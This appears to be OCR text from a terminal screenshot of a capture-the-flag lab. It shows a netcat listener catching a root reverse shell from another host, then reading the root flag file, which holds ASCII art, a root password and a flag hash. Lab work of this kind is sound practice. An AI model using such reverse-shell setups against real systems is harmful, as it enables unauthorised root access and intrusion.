 Applications Places Terminal Sat 01:02 2
backup-
cred.mp3
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# nc -nvlp 9999
listening on [any] 9999 ...
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.10] 45028
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# cat flag.txt
________                                                _________
\________\--------___       ___         ____----------/_________/
    \_______\----\\\\\\   //_ _ \\    //////-------/________/
        \______\----\\|| (( ~|~ )))  ||//------/________/
            \_____\---\\ ((\ = / ))) //----/_____/
                 \____\--\_)))  \ _)))---/____/
                       \__/  (((     (((_/
                          |  -)))  -  ))
root password is : hello@3210
easy one .....but hard to guess.....
but i think u dont need root password......
u already have root shelll....
CONGO.........
FLAG : 22d06624cd604a0626eb5a2992a6f2e6
#